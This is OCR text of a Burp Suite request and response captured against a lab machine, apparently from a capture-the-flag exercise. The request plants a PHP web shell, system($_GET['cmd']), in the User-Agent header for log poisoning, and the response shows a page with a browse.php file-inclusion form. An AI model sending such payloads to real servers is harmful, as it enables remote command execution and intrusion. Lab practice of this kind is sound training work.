 Send Cancel < > Target: http://10.129.1.254
Request
Raw Headers Hex
1 GET / HTTP/1.1
2 Host: 10.129.1.254
3 User-Agent: test: <?php system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Apr 2022 16:02:11 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 289
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <body>
11 <h1>
Temporary website to test local .php scripts.
</h1>
12 Sites to be tested: ini.php, info.php, listfiles.php, phpinfo.php
13
14 </body>
15 </html>
16
17 <form action="/browse.php" method="GET">
18 Scriptname: <input type="text" name="file">
<br>
19 <input type="submit" value="Submit">
20 </form>
21